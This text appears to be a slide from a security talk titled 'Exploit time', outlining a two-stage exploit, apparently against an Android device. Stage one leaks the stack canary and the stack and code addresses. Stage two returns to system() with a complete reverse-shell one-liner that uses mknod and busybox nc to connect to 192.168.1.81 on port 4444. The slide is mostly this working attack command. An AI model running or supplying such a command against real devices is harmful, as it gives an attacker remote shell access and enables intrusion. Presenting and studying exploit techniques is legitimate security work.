

# Exploit time
Stage 1 : leak canary, stack address, code address
Stage 2 : return to system("mknod /data/local/tmp/backpipe p && /system/bin/sh 0</data/local/tmp/backpipe | busybox nc 192.168.1.81 4444 1>/data/local/tmp/backpipe") => reverse tcp shell ;)